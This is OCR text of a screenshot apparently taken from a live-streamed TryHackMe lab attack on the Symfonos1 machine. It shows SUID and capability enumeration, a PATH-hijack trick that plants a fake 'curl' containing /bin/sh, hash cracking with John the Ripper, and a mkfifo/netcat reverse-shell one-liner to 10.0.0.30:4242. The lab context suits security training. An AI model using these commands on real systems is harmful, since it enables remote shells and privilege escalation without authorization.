 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:23
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hac
/null
find / -type f -a \( -perm -u+s
-o -perm -g+s \) -exec ls -l {}
\; 2> /dev/null
find / -group adm 2>/dev/null
find / -user root -perm -4000 -e
xec ls -ldb {}; > /tmp/suid
********************************
********************************
*********
FOR CAPABILITIES
getcap -r / 2>/dev/null
┌──(kali㉿kali)-[~/Desktop/TryHa
┌──(kali㉿kali)-[~/Desktop/TryHa
ckMe/24_Hour_Linux_Hacking_Strea
m/Symfonos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 127x21
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
helios@symfonos:/opt$ cd /tmp/
helios@symfonos:/tmp$ echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777
chmod: missing operand after '777'
Try 'chmod --help' for more information.
helios@symfonos:/tmp$ chmod 777 curl
helios@symfonos:/tmp$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
└─$ 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ nano hash.txt 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
kali@kali: /var/mail 101x14
┌──(kali㉿kali)-[/var/mail]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.30 4242 >/tmp/f